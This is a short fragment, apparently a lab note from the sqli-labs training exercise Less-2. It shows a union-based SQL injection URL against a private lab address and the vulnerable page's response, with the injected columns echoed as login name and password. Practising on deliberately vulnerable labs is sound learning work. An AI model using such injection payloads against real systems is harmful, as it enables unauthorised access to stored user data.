 192.168.132.132/mypage/sqli-labs/Less-2/?id=-1 union select 1,2,3
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,2,3 LIMIT 0,1
Your Login name:2
Your Password:3